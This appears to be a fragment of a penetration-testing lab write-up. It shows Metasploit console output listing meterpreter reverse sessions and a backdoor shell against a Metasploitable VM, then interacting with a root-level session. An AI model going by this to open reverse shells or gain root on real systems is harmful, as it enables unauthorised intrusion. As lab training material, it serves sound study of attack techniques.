 background
Background session 2? [y/N]  y
msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
  Id  Name  Type                   Information                                                                       Connection
  --  ----  ----                   -----------                                                                       ----------
  1         meterpreter x86/linux  no-user @ metasploitable (uid=108, gid=117, euid=108, egid=117) @ metasploita...  10.0.2.15:4444 -> 10.0.2.9:34839 (10.0.2.9)
  2         shell cmd/unix                                                                                           0.0.0.0:0 -> 10.0.2.9:6200 (10.0.2.9)
  3         meterpreter x86/linux  no-user @ metasploitable (uid=0, gid=0, euid=0, egid=0) @ metasploitable.loca...  10.0.2.15:9001 -> 10.0.2.9:57464 (10.0.2.9)
msf5 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: no-user @ metasploitable (uid=0, gid=0, euid=0, egid=0)
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >